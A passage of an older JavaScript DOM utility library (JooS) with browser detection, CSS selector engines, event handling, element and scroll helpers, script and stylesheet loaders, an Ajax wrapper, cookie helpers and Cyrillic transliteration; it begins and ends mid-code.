//    if (t < 200411) v = 0.1; else if (t < 200511) v = 1; else if (t < 200610) v = 1.5; else if (t < 200806) t = 2.0; else if (t < 201001 ) v = 3; else if(t < 201106) v = 4; else v = 5;
v = parseFloat(ua.match(/\sFirefox\/(\d{1})/)[1]);
}
else
n = "Mobile", v = 1;
this.name = n;
this[n] = this.version = v;
this.pngExt = (this.IE && this.IE < 5.5 ? "gif" : "png");
this.pngClass = (this.IE && this.IE < 7 ? "png_scale" : "");
};
JooS.Class = JooS.Reflect(null, {
__common: new Object(),
__destroy: function() {
arguments.length ? this.__destructor.apply(this, arguments) : this.__destructor();
},
__constructor: function() {
},
__destructor: function() {
}
});
JooS.Class.Plugin = JooS.Reflect(null);
JooS.Settings = JooS.Reflect(JooS.Class, {
getSettingsId: function() {
return "JooS";
},
__constructor: function(Settings) {
this.__common[this.getSettingsId()] = this;
JooS.Extend(this, Settings);
}
});
JooS.Closure = {
Value: function(value) {
return function() {
return value;
};
},
Function: function(Action, Context) {
return function() {
return Action.apply(Context || window, arguments);
}
}
};
JooS.Startup = (function() {
var pageStartupActions = [], pageStarted = false;
function onLoad() {
if (!pageStarted) {
pageStarted = true;
for (var i=0; i<pageStartupActions.length; i++)
pageStartupActions[i]();
}
window.onload = null;
};
var Startup = function(Action) {
if (pageStarted)
Action();
else {
if (!pageStartupActions.length) {
if (this.Browser.Firefox || this.Browser.Opera >= 9)
document.addEventListener("DOMContentLoaded", onLoad, false);
else if (this.Browser.Safari) {
var __timer = setInterval(function() {
if (/loaded|complete/.test(document.readyState))
clearInterval(__timer);
}, 100);
}
window.onload = onLoad;
}
pageStartupActions.push(Action);
}
};
Startup.onLoad_IEDefer = function(script) {
if (script.readyState == "complete")
onLoad();
};
return Startup;
}());
JooS.Startup(function() {
JooS.BodyDOM = new JooS.Element(JooS.cssQuery("body")[0]);
JooS.HeadDOM = new JooS.Element(JooS.cssQuery("head")[0]);
});
JooS.XPathSelector = (function() {
var cacheXPath = {}, cssToXPath = function(rule) {
var regElement = /^([#.]?)([a-z0-9\\*_-]*)((\|)([a-z0-9\\*_-]*))?/i;
var regAttr1 = /^\[([^\]]*)\]/i;
var regAttr2 = /^\[\s*([^~=\s]+)\s*(~?=)\s*"([^"]+)"\s*\]/i;
var regPseudo = /^:([a-z_-])+/i;
var regCombinator = /^(\s*[>+\s])?/i;
var regComma = /^\s*,/i;
var index = 1;
var parts = [ "descendant::", "*"];
var lastRule = null;
while (rule.length && rule != lastRule) {
lastRule = rule;
rule = rule.replace(/^\s*|\s*$/g,"");
if (!rule.length)
break;
var m = regElement.exec(rule);
if (m) {
if (!m[1]) {
if (m[5])
parts[index] = m[5];
else
parts[index] = m[2];
}
else if (m[1] == '#')
parts.push("[@id='" + m[2] + "']");
else if (m[1] == '.')
parts.push("[contains(concat(' ',normalize-space(@class),' '), ' " + m[2] + " ')]");
rule = rule.substr(m[0].length);
}
m = regAttr2.exec(rule);
if (m) {
if (m[2] == "~=")
parts.push("[contains(@" + m[1] + ", '" + m[3] + "')]");
else
parts.push("[@" + m[1] + "='" + m[3] + "']");
rule = rule.substr(m[0].length);
}
else {
m = regAttr1.exec(rule);
if (m) {
parts.push("[@" + m[1] + "]");
rule = rule.substr(m[0].length);
}
}
m = regPseudo.exec(rule);
while (m) {
rule = rule.substr(m[0].length);
m = regPseudo.exec(rule);
}
m = regCombinator.exec(rule);
if (m && m[0].length) {
if (m[0].indexOf(">") != -1)
parts.push("/");
else if (m[0].indexOf("+") != -1)
parts.push("/following-sibling::");
else
parts.push("/descendant::");
index = parts.length;
parts.push("*");
rule = rule.substr(m[0].length);
}
m = regComma.exec(rule);
if (m) {
parts.push(" | ", "descendant::", "*");
index = parts.length-1;
rule = rule.substr(m[0].length);
}
};
return parts.join("");
};
return function(rule, elem) {
var xpath = cacheXPath[rule] || (cacheXPath[rule] = cssToXPath(rule));
var result = document.evaluate(xpath, elem, null, XPathResult.ORDERED_NODE_ITERATOR_TYPE, null);
var nodes = [];
for (var item = result.iterateNext(); item; item = result.iterateNext())
nodes.push(item);
return nodes;
};
})();
JooS.jQuerySelector = function() {
var styleFloat = /*@cc_on!@*/false ? "styleFloat" : "cssFloat";
var chars =
(JooS.Browser.Safari && JooS.Browser.Safari < 2) ||
(JooS.Browser.Opera && JooS.Browser.Opera < 8)
? "(?:[\\w*_-]|\\\\.)" : "(?:[\\w\u0128-\uFFFF*_-]|\\\\.)";
var quickChild = new RegExp("^>\\s*(" + chars + "+)");
var quickID = new RegExp("^(" + chars + "+)(#)(" + chars + "+)");
var quickClass = new RegExp("^([#.]?)(" + chars + "*)");
return {
props: {
"for": "htmlFor",
"class": "className",
"float": styleFloat,
cssFloat: styleFloat,
styleFloat: styleFloat,
innerHTML: "innerHTML",
className: "className",
value: "value",
disabled: "disabled",
checked: "checked",
readonly: "readOnly",
selected: "selected",
maxlength: "maxLength",
selectedIndex: "selectedIndex",
defaultValue: "defaultValue",
tagName: "tagName",
nodeName: "nodeName"
},
trim: function( text ) {
return (text || "").replace( /^\s+|\s+$/g, "" );
},
merge: function( first, second ) {
if ( JooS.Browser.IE ) {
for ( var i = 0; second[ i ]; i++ )
if ( second[ i ].nodeType != 8 )
first.push( second[ i ] );
}
else {
for ( var i = 0; second[ i ]; i++ )
first.push( second[ i ] );
}
return first;
},
isXMLDoc: function( elem ) {
return elem.documentElement && !elem.body ||
elem.tagName && elem.ownerDocument && !elem.ownerDocument.body;
},
nodeName: function( elem, name ) {
return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
},
parse: [
/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,
new RegExp("^([:.#]*)(" + chars + "+)")
],
find: function( t, context, namespaceURIs ) {
namespaceURIs = namespaceURIs || { };
if ( typeof t != "string" )
return [ t ];
if ( context && context.nodeType != 1 && context.nodeType != 9)
return [ ];
context = context || document;
var ret = [context], done = [], last, nodeName;
while ( t && last != t ) {
var r = [];
last = t;
t = this.trim(t);
var foundToken = false;
var re = quickChild;
var m = re.exec(t);
if ( m ) {
nodeName = m[1].toUpperCase();
for ( var i = 0; ret[i]; i++ )
for ( var c = ret[i].firstChild; c; c = c.nextSibling )
if ( c.nodeType == 1 && (nodeName == "*" || c.nodeName.toUpperCase() == nodeName) )
r.push( c );
ret = r;
t = t.replace( re, "" );
if ( t.indexOf(" ") == 0 ) continue;
foundToken = true;
}
if ( t && !foundToken ) {
if ( !t.indexOf(",") ) {
if ( context == ret[0] ) ret.shift();
done = this.merge( done, ret );
r = ret = [context];
t = " " + t.substr(1,t.length);
} else {
var re2 = quickID;
var m = re2.exec(t);
if ( m ) {
m = [ 0, m[2], m[3], m[1] ];
} else {
re2 = quickClass;
m = re2.exec(t);
}
m[2] = m[2].replace(/\\/g, "");
var elem = ret[ret.length-1];
if ( m[1] == "#" && elem && elem.getElementById && !this.isXMLDoc(elem) ) {
var oid = elem.getElementById(m[2]);
if ( (JooS.Browser.IE || JooS.Browser.Opera) && oid && typeof oid.id == "string" && oid.id != m[2] )
oid = jQuery('[@id="'+m[2]+'"]', elem)[0];
ret = r = oid && (!m[3] || this.nodeName(oid, m[3])) ? [oid] : [];
} else {
for ( var i = 0; ret[i]; i++ ) {
var tag = m[1] == "#" && m[3] ? m[3] : m[1] != "" || m[0] == "" ? "*" : m[2];
if ( tag == "*" && ret[i].nodeName.toLowerCase() == "object" )
tag = "param";
r = this.merge(
r,
namespaceURIs[tag] ? ret[i].getElementsByTagNameNS( namespaceURIs[tag], tag ) : ret[i].getElementsByTagName( tag )
);
}
if ( m[1] == "." )
r = this.classFilter( r, m[2] );
if ( m[1] == "#" ) {
var tmp = [];
for ( var i = 0; r[i]; i++ )
if ( r[i].getAttribute("id") == m[2] ) {
tmp = [ r[i] ];
break;
}
r = tmp;
}
ret = r;
}
t = t.replace( re2, "" );
}
}
if ( t ) {
var val = this.filter(t,r);
ret = r = val.r;
t = this.trim(val.t);
}
}
if ( t )
ret = [];
if ( ret && context == ret[0] )
ret.shift();
done = this.merge( done, ret );
return done;
},
classFilter: function(r,m,not){
m = " " + m + " ";
var tmp = [];
for ( var i = 0; r[i]; i++ ) {
var pass = (" " + r[i].className + " ").indexOf( m ) >= 0;
if ( !not && pass || not && !pass )
tmp.push( r[i] );
}
return tmp;
},
filter: function(t,r,not) {
var last;
while ( t && t != last ) {
last = t;
var p = this.parse, m;
for ( var i = 0; p[i]; i++ ) {
m = p[i].exec( t );
if ( m ) {
t = t.substring( m[0].length );
m[2] = m[2].replace(/\\/g, "");
break;
}
}
if ( !m )
break;
if ( m[1] == "." )
r = this.classFilter(r, m[2], not);
else if ( m[1] == "[" ) {
var tmp = [], type = m[3];
for ( var i = 0, rl = r.length; i < rl; i++ ) {
var a = r[i], an = this.props[m[2]];
var z = (an ? a[an] : a.getAttribute(m[2])) || '';
if ( (type == "" && !!z ||
type == "=" && z == m[5] ||
type == "!=" && z != m[5] ||
type == "^=" && z && !z.indexOf(m[5]) ||
type == "$=" && z.substr(z.length - m[5].length) == m[5] ||
(type == "*=" || type == "~=") && z.indexOf(m[5]) >= 0) ^ not )
tmp.push( a );
}
r = tmp;
}
}
return { r: r, t: t };
}
};
}();
JooS.cssQuery = function(rule, elem, namespaceURIs) {
elem = elem || document;
if (elem.querySelectorAll)
return elem.querySelectorAll(rule);
else if (document.evaluate)
return this.XPathSelector(rule, elem);
else
return this.jQuerySelector.find(rule, elem, namespaceURIs);
};
JooS.DOMEvent = JooS.Reflect(null, {
launch: function(joosObj) {
var pfx = this.getEventEntryPrefix(), returnValue = false, i, cnt = joosObj.eventActions[this.type];
for (i=1; cnt && i<=cnt; i++)
returnValue = returnValue || joosObj[pfx + i](this);
if (!returnValue)
this.preventDefault();
},
screenX: function() {
return this.event.screenX;
},
screenY: function() {
return this.event.screenY;
},
clientX: function() {
return this.event.clientX;
},
clientY: function() {
return this.event.clientY;
},
button: function() {
return this.event.button;
},
wheelData: function() {
var Delta = 0;
if (this.event.wheelDelta)
Delta = this.event.wheelDelta/120;
else if (this.event.detail)
Delta = -this.event.detail/3;
return Delta;
},
ctrlKey: function() {
return this.event.ctrlKey;
},
altKey: function() {
return this.event.altKey;
},
shiftKey: function() {
return this.event.shiftKey;
},
keyCode: function() {
return this.event.keyCode ? this.event.keyCode : (this.event.which ? this.event.which : this.event.charCode);
},
getEventEntryPrefix: function(Name) {
return "__eventEntry_" + (Name || this.type) + "_";
},
__constructor: function(event) {
this.event = event || window.event;
this.type = this.event.type;
},
__destroy: function() {
this.event = null;
}
});
if (window.attachEvent) {
JooS.Virtual(JooS.DOMEvent, {
preventDefault: function() {
this.event.cancelBubble = true;
this.event.returnValue = false;
},
offsetX: function() {
return this.event.offsetX;
},
offsetY: function() {
return this.event.offsetY;
}
});
}
else {
JooS.Virtual(JooS.DOMEvent, {
preventDefault: function() {
this.event.preventDefault();
},
offsetX: function() {
return this.event.layerX;
},
offsetY: function() {
return this.event.layerY;
}
});
}
JooS.Extend(JooS.DOMEvent, {
getEventName: function(Name) {
switch (Name) {
case "mousewheel":
if (!JooS.Browser.Opera && !JooS.Browser.Safari && window.addEventListener)
Name = "DOMMouseScroll";
break;
case "contextmenu":
if (JooS.Browser.Opera)
Name = false;
break;
};
return Name;
},
getEventEntryPrefix: JooS.DOMEvent.prototype.getEventEntryPrefix
});
JooS.NamespaceURI = (function() {
var NamespaceURIs = { }, defaultName = "@";
return {
register: function(prefix, URI) {
NamespaceURIs[prefix || defaultName] = URI;
},
get: function(prefix) {
return NamespaceURIs[prefix || defaultName] || false;
}
};
})();
JooS.NamespaceURI.register("", "http://www.w3.org/1999/xhtml");
JooS.Element = JooS.Reflect(JooS.Class, {
prefix: "",
getElementProperties: function() {
return false;
},
getElementStyles: function() {
return false;
},
getElement: function(TagName) {
if (!this.htmlElement) {
TagName = (this.prefix ? this.prefix + ":" : "") + (TagName || this.TagName || "div");
this.htmlElement = JooS.Browser.IE ? document.createElement(TagName) : document.createElementNS(JooS.NamespaceURI.get(this.prefix), TagName);
if (window.$)
this.$ = $(this.htmlElement);
}
JooS.Extend(this.htmlElement, this.getElementProperties());
JooS.Extend(this.htmlElement.style, this.getElementStyles());
this.getElement = this.__getElement;
return this.htmlElement;
},
__getElement: function() {
return this.htmlElement;
},
create__eventEntry: function() {
var joosObj = this;
this.__eventEntry = function(event) {
var evt = new JooS.DOMEvent(event);
evt.launch(joosObj);
}
},
attachEvent: function(Name, Func) {
if (!this.__eventEntry)
this.create__eventEntry();
if (Name = JooS.DOMEvent.getEventName(Name)) {
if (!this.eventActions[Name])
if (window.attachEvent)
this.getElement().attachEvent("on" + Name, this.__eventEntry);
else
this.getElement().addEventListener(Name, this.__eventEntry, false);
this.eventActions[Name] = this.eventActions[Name] ? this.eventActions[Name] + 1 : 1;
this[JooS.DOMEvent.getEventEntryPrefix(Name) + this.eventActions[Name]] = Func;
}
},
detachEvent: function(Name) {
if (Name = JooS.DOMEvent.getEventName(Name)) {
if (this.eventActions[Name]) {
if (window.attachEvent)
this.getElement().detachEvent("on" + Name, this.__eventEntry);
else
this.getElement().removeEventListener(Name, this.__eventEntry, false);
this.eventActions[Name] = null;
}
}
},
appendChild: function(Element) {
this.getElement().appendChild(Element.getElement());
return this;
},
prependChild: function(Element) {
if (this.getElement().firstChild) {
this.getElement().insertBefore(Element.getElement(), this.getElement().firstChild);
return this;
}
else
return this.appendChild(Element);
},
insertBefore: function(Element, beforeElement) {
this.getElement().insertBefore(Element.getElement(), beforeElement.getElement());
},
removeChild: function(Element) {
this.getElement().removeChild(Element.getElement());
return this;
},
removeNode: function() {
if (this.htmlElement) {
var parentNode = this.htmlElement.parentNode;
if (parentNode)
parentNode.removeChild(this.htmlElement);
}
},
cssQuery: function(rule, namespaceURIs) {
return JooS.cssQuery(rule, this.getElement(), namespaceURIs);
},
cssQueryStrict: function(rule, namespaceURIs) {
var tmpClassName = "strict_rule" + parseInt(Math.random()*1000), Ret;
this.addClassName(tmpClassName);
Ret = JooS.cssQuery("." + tmpClassName + " > " + rule, this.getElement().parentNode, namespaceURIs);
this.removeClassName(tmpClassName);
return Ret;
},
hasAttribute: function(name) {
return this.getElement().hasAttribute(name);
},
getAttribute: function(name) {
return this.getElement().getAttribute(name);
},
setAttribute: function(name, value) {
return this.getElement().setAttribute(name, value);
},
removeAttribute: function(name) {
return this.getElement().removeAttribute(name);
},
getAttributes: function() {
var attrs = this.getElement().attributes, i, attr, ret = {}, value, name;
for (i=0; i<attrs.length; i++) {
attr = attrs.item(i);
if (JooS.Browser.IE && !attr.value)
continue;
ret[attr.name.toLowerCase()] = attr.value;
}
return ret;
},
addClassName: function (className, elem) {
elem = elem || this.getElement();
var currentClass = elem.className;
if (!new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(currentClass)) {
elem.className = currentClass + (currentClass ? " " : "") + className;
}
return this;
},
removeClassName: function (className, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className).replace(classToRemove, function (match) {
var retVal = "";
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
replaceClassName: function (className, newClass, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className || "").replace(classToRemove, function (match, p1, p2) {
var retVal = p1 + newClass + p2;
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
hasClassName: function (className) {
return new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(this.getElement().className);
},
setStyle: function(name, value) {
this.getElement().style[name] = value;
},
getStyle: function(prop, elem) {
var currentStyle = [];
elem = elem || this.getElement();
if (document.defaultView && document.defaultView.getComputedStyle)
currentStyle = document.defaultView.getComputedStyle(elem, null);
else if (elem.currentStyle)
currentStyle = elem.currentStyle;
return currentStyle[prop] || "";
},
__constructor: function(Tag, Properties, Styles) {
this.eventActions = [];
if (Properties)
this.getElementProperties = JooS.Closure.Value(Properties);
if (Styles)
this.getElementStyles = JooS.Closure.Value(Styles);
if (Tag && typeof Tag != "string") {
this.htmlElement = Tag;
this.getElement();
}
else {
if (Tag == "input" && JooS.Browser.IE) {
var type = (Properties && Properties.type) || "text";
Tag = "<input type='" + type + "' />";
}
this.htmlElement = null;
this.TagName = Tag;
}
},
__destructor: function() {
for (var i in this.eventActions)
this.detachEvent(i);
this.htmlElement = null;
}
});
JooS.WindowDOM = new JooS.Element(window);
JooS.Extend(JooS.WindowDOM, {
getScrollSize: function() {
var width = 0, height = 0;
if ( typeof( window.innerWidth ) == 'number' ) {
width = window.innerWidth;
height = window.innerHeight;
}
else if( document.documentElement && ( document.documentElement.clientWidth || document.documentElement.clientHeight ) ) {
width = document.documentElement.clientWidth;
height = document.documentElement.clientHeight;
}
else if( document.body && ( document.body.clientWidth || document.body.clientHeight ) ) {
width = document.body.clientWidth;
height = document.body.clientHeight;
}
else {
width = screen.width;
height = screen.height;
}
return {
width: parseInt(width),
height: parseInt(height)
}
},
getScrollPos: function() {
var scrollx, scrolly;
if (JooS.Browser.IE || JooS.Browser.Opera >= 9.5) {
scrollx = document.documentElement.scrollLeft + document.body.scrollLeft;
scrolly = document.documentElement.scrollTop + document.body.scrollTop;
}
else if (JooS.Browser.Opera) {
scrollx = document.body.scrollLeft;
scrolly = document.body.scrollTop;
}
else {
scrollx = window.scrollX;
scrolly = window.scrollY;
}
return {
left: scrollx,
top: scrolly
};
},
ReloadWindow: function(Time, Href) {
var Location = Href;
var wSearch = ( window.location.search.match(/\&reload/) ? window.location.search.replace(/\&reload/, "&reload1") : (window.location.search + "&reload") );
if(Href) {
if(Href.replace(/\#\w+/, "") == (window.location.pathname + window.location.search))
var Location = Location.replace(/\#\w+/, "") + "&reload" + Href.replace(/.+\#?/, "#");
if(Href.replace(/\#\w+/, "") == "")
var Location = Location.replace(/\#\w+/, "") + window.location.pathname + wSearch + Href;
}
if(Time) {
setTimeout(function() {
if(Location)
window.location.assign(Location);
else
window.location.reload();
}, Time * 1000);
} else {
if(Location)
window.location.assign(Location);
else
window.location.reload();
}
}
});
JooS.DocumentDOM = new JooS.Element(document);
JooS.Extend(JooS.DocumentDOM, {
getScroll: function() {
var Scroll = {
scrollX: 0,
scrollY: 0
};
if(document.compatMode == "CSS1Compat" && !JooS.Browser.Chrome) {
Scroll.scrollY = document.documentElement.scrollTop;
Scroll.scrollX = document.documentElement.scrollLeft;
} else {
Scroll.scrollY = document.body.scrollTop;
Scroll.scrollX = document.body.scrollLeft;
}
if(JooS.Browser.iPad) {
Scroll.scrollX = window.pageXOffset;
Scroll.scrollY = window.pageYOffset;
}
return Scroll;
},
getDocumentSize: function() {
var Height, Width;
Height = Math.max(document.compatMode != 'CSS1Compat' ? document.body.scrollHeight : document.documentElement.scrollHeight, this.getViewportHeight());
Width = Math.max(document.compatMode != 'CSS1Compat' ? document.body.scrollWidth : document.documentElement.scrollWidth, this.getViewportWidth());
return {
height: Height,
width: Width
};
},
getViewportHeight: function() {
return ((document.compatMode || JooS.Browser.IE) && !JooS.Browser.Opera) ? (document.compatMode == 'CSS1Compat') ? document.documentElement.clientHeight : document.body.clientHeight : (document.parentWindow || document.defaultView).innerHeight;
},
getViewportWidth: function() {
return ((document.compatMode || JooS.Browser.IE) && !JooS.Browser.Opera) ? (document.compatMode == 'CSS1Compat') ? document.documentElement.clientWidth : document.body.clientWidth : (document.parentWindow || document.defaultView).innerWidth;
}
});
JooS.TextElement = JooS.Reflect(JooS.Class, {
getElement: function(nodeValue) {
if (!this.__htmlInit) {
if (!this.htmlElement)
this.htmlElement = document.createTextNode(nodeValue || this.nodeValue);
this.__htmlInit = true;
}
return this.htmlElement;
},
getNodeValue: function() {
return this.getElement().nodeValue;
},
setNodeValue: function(nodeValue) {
this.getElement().nodeValue = nodeValue;
},
removeNode: JooS.Element.prototype.removeNode,
__constructor: function(nodeValue) {
if (!nodeValue || typeof nodeValue == "string")
this.nodeValue = nodeValue || "";
else
this.htmlElement = nodeValue;
}
});
JooS.JSLoader = JooS.Reflect(JooS.Element, {
getElementProperties: function() {
return {
src: this.source,
type: "text/javascript",
charset: "utf-8"
};
},
attachCallback: function(callback) {
var Element = this.getElement();
if (JooS.Browser.IE) {
Element.onreadystatechange= function() {
var rs = this.readyState;
if ("loaded" === rs || "complete" === rs) {
callback();
this.onreadstatechange = null;
}
};
}
else {
Element.onload = function() {
Element.onload = null;
callback();
};
}
},
__constructor: function(source, callback) {
this.source = source;
this.__constructor.__parent("script");
JooS.BodyDOM.appendChild(this);
if (callback)
this.attachCallback(callback);
},
__destructor: function() {
this.removeNode();
this.__destructor.__parent();
}
});
JooS.Extend(JooS.JSLoader, {
Scripts: [],
Start: function(source, id) {
id = id || Math.random();
this.Scripts[id] = new this(source);
return id;
},
Cleanup: function(id) {
if (this.Scripts[id]) {
this.Scripts[id].removeNode();
this.Scripts[id].__destroy();
delete this.Scripts[id];
}
}
});
JooS.CSSLoader = JooS.Reflect(JooS.Element, {
getElementProperties: function() {
return {
rel: "stylesheet",
type: "text/css",
href: this.href
};
},
__constructor: function(href) {
this.href = href;
this.__constructor.__parent("link");
JooS.HeadDOM.prependChild(this);
}
});
JooS.JSEval = JooS.Reflect(JooS.Element, {
useTextNode: function() {
return JooS.Browser.Safari || JooS.Browser.Opera;
},
getElementProperties: function() {
var Prop = {
type: "text/javascript",
language: "JavaScript"
};
if (!this.useTextNode())
Prop.text = this.EvalCode;
return Prop;
},
__constructor: function(EvalCode) {
this.EvalCode = EvalCode;
this.__constructor.__parent("script");
if (this.useTextNode())
this.appendChild(new JooS.TextElement(EvalCode));
JooS.BodyDOM.appendChild(this);
this.removeNode();
}
});
JooS.CSSInline = JooS.Reflect(JooS.Element, {
getElementProperties: function() {
return {
type: "text/css"
};
},
__constructor: function(cssText) {
this.__constructor.__parent("style");
var Self = this;
JooS.Startup(function() {
if (Self.getElement().styleSheet)
Self.getElement().styleSheet.cssText = cssText;
else
Self.appendChild(new JooS.TextElement(cssText));
JooS.HeadDOM.appendChild(Self);
});
}
});
JooS.Ajax = {
Send: function(Method, Url, Query, CallbackFunction, target, MarkerView, Cache) {
var req = new JsHttpRequest();
if(Method == "GET" && !!Cache)
req.caching = true;
req.onreadystatechange = function() {
if (req.readyState == 4) {
CallbackFunction.call(req);
} else {
var TargetElement = document.getElementById(target) ? document.getElementById(target) : target;
if(TargetElement) {
var inHTML = "";
switch (req.readyState) {
case 0:
inHTML = "\u043d\u0435 \u0438\u043d\u0438\u0446\u0438\u0430\u043B\u0438\u0437\u0438\u0440\u043E\u0432\u0430\u043d";
break;
case 1:
inHTML =  "\u0437\u0430\u0433\u0440\u0443\u0437\u043A\u0430...";
break;
case 2:
inHTML = "\u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043E";
break;
case 3:
inHTML = "\u0432 \u043F\u0440\u043E\u0446\u0435\u0441\u0441\u0435...";
break;
case 4:
inHTML = "\u0433\u043E\u0442\u043E\u0432\u043E";
break;
default:
inHTML = "\u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043E\u0435 \u0441\u043E\u0441\u0442\u043E\u044F\u043d\u0438\u0435";
}
if(MarkerView != "none" && MarkerView != "opacity")
TargetElement.innerHTML = "<img src=\"/img/" + MarkerView + ".gif\" title=\"" + inHTML + "\" align=\"center\" />";
}
}
};
req.open(Method, Url, true);
req.send(Query);
},
Get: function(Url, Query, CallbackFunction, target, MarkerView, Cache) {
this.Send("GET", Url, Query, CallbackFunction, target, MarkerView, Cache);
},
Post: function(Url, Query, CallbackFunction, target, MarkerView) {
this.Send("POST", Url, Query, CallbackFunction, target, MarkerView);
}
};
JooS.Cookie = {
CookieSplit : ".",
Read: function(Name) {
var nameEQ = Name + "=";
var ca = document.cookie.split(';');
for(var i=0;i < ca.length;i++) {
var c = ca[i];
while (c.charAt(0)==' ')
c = c.substring(1,c.length);
if (c.indexOf(nameEQ) == 0)
return c.substring(nameEQ.length,c.length);
}
return null;
},
Set: function(Name, Value, Days, Path) {
if (Days) {
var Expires = new Date();
Expires.setTime(Expires.getTime()+(Days*24*60*60*1000));
}
/* \u044F \u0445\u0437 \u043F\u043E\u0447\u0435\u043C\u0443, \u043d\u043E \u0441 Path \u0432 IE \u043A\u0443\u043A\u0438 \u043d\u0435 \u0441\u0442\u0430\u0432\u044F\u0442\u0441\u044F */
if(JooS.Browser.isIE)
Path = "";
document.cookie = Name + "=" + escape(Value) + ( Expires ? "; expires=" + Expires.toGMTString() : "" ) + ( Path ? "; path=" + Path : "" );
},
Delete: function(Name) {
if(this.Read(Name))
this.Set(Name, "", -1);
},
SetArr: function(Name, Value, Days, Path) {
var CookieStr = this.Read(Name);
var CookieArr = new Array();
if(CookieStr) {
CookieArr = CookieStr.split(this.CookieSplit);
for(i in CookieArr) {
if(CookieArr[i] == Value) {
CookieArr.splice(i, 1);
}
}
}
CookieArr.push(Value);
CookieStr = "";
CookieStr = CookieArr.join(this.CookieSplit);
this.Set(Name, CookieStr, Days, Path);
},
DeleteArr: function(Name, Value, Days, Path) {
var CookieStr = this.Read(Name);
var CookieArr = new Array();
if(CookieStr) {
CookieArr = CookieStr.split(this.CookieSplit);
for(i in CookieArr) {
if(CookieArr[i] == Value) {
CookieArr.splice(i, 1);
}
}
}
CookieStr = "";
CookieStr = CookieArr.join(this.CookieSplit);
this.Set(Name, CookieStr, Days, Path);
}
};
JooS.Extend(JooS.Element.prototype, {
getElementById: function(Id) {
var Element = document.getElementById(Id);
return Element || "";
},
inObject: function(event) {
var Obj = document.elementFromPoint(event.event.clientX, event.event.clientY);
if(Obj == this.getElement())
return true;
else
return false;
},
setHeight: function(height) {
this.getElement().style.height = height ? parseInt(height) + "px" : "auto";
},
setWidth: function(width) {
this.getElement().style.width = width ? parseInt(width) + "px" : "auto";
},
in_array: function(Str, Array) {
for(var i in Array) {
if(Str == Array[i])
return true;
}
return false;
},
toTranslit: function(text) {
return text.replace( /([\u0430-\u044F\u0451])/gi, function( all, char ) {
var code = char.charCodeAt(0),
index = code == 1025 || code == 1105 ? 0 : code > 1071 ? code - 1071 : code - 1039,
t = ['yo','a','b','v','g','d','e','zh','z','i','y','k','l','m','n','o','p',
'r','s','t','u','f','h','c','ch','sh','shch','','y','','e','yu','ya'];
return char.toUpperCase() === char ? t[ index ].toUpperCase() : t[ index ];
});
}
});
JooS.Extend(JooS.Element.prototype, {
getAttributes: function() {
var attrs = this.getElement().attributes, i, attr, ret = {};
for (i=0; i<attrs.length; i++) {
attr = attrs.item(i);
ret[attr.name] = attr.value;
}
return ret;
},
getAttribute: function(name) {
return this.getElement().getAttribute(name);
},
getStyle: function(prop, elem) {
var currentStyle = [];
elem = elem || this.getElement();
if (document.defaultView && document.defaultView.getComputedStyle)
currentStyle = document.defaultView.getComputedStyle(elem, null);
else if (elem.currentStyle)
currentStyle = elem.currentStyle;
return currentStyle[prop] || "";
},
addClassName: function (className, elem) {
elem = elem || this.getElement();
var currentClass = elem.className;
if (!new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(currentClass)) {
elem.className = currentClass + (currentClass ? " " : "") + className;
}
return this;
},
removeClassName: function (className, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className).replace(classToRemove, function (match) {
var retVal = "";
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
replaceClassName: function (className, newClass, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className || "").replace(classToRemove, function (match, p1, p2) {
var retVal = p1 + newClass + p2;
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
hasClassName: function (className) {
return new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(this.getElement().className);
},
setPos: function(left, top) {
this.htmlElement.style.left = parseInt(left) + "px";
this.htmlElement.style.top = parseInt(top) + "px";
},
getPos: function() {
return {
left: this.htmlElement.offsetLeft,
top: this.htmlElement.offsetTop
};
},
getScrollPos: function() {
return {
left: this.htmlElement.scrollLeft,
top: this.htmlElement.scrollTop
};
},
getPagePos: function(elem) {
var element = elem || this.getElement();
if (element.getBoundingClientRect) {
return this.getOffsetRect(element)
} else {
return this.getOffsetSum(element)
}
},
getOffsetSum: function(elem) {
var str = "";
var valueT = 0, valueL = 0, pos;
var element = elem || this.getElement();
do {
valueL += parseInt(element.offsetLeft) || 0;
valueT += parseInt(element.offsetTop) || 0;
element = element.offsetParent;
if (element && !JooS.Browser.isOpera) {
pos = this.getStyle("position", element);
if (pos == "relative" || pos == "absolute") {
valueL += parseInt(this.getStyle("borderLeftWidth", element)) || 0;
valueT += parseInt(this.getStyle("borderTopWidth", element)) || 0;
}
}
} while (element);
return { left: valueL, top: valueT };
},
getOffsetRect: function(elem) {
var element = elem || this.getElement();
var box = element.getBoundingClientRect()
var body = document.body
var docElem = document.documentElement
var scrollTop = window.pageYOffset || docElem.scrollTop || body.scrollTop
var scrollLeft = window.pageXOffset || docElem.scrollLeft || body.scrollLeft
var clientTop = docElem.clientTop || body.clientTop || 0
var clientLeft = docElem.clientLeft || body.clientLeft || 0
var top  = box.top +  scrollTop - clientTop
var left = box.left + scrollLeft - clientLeft
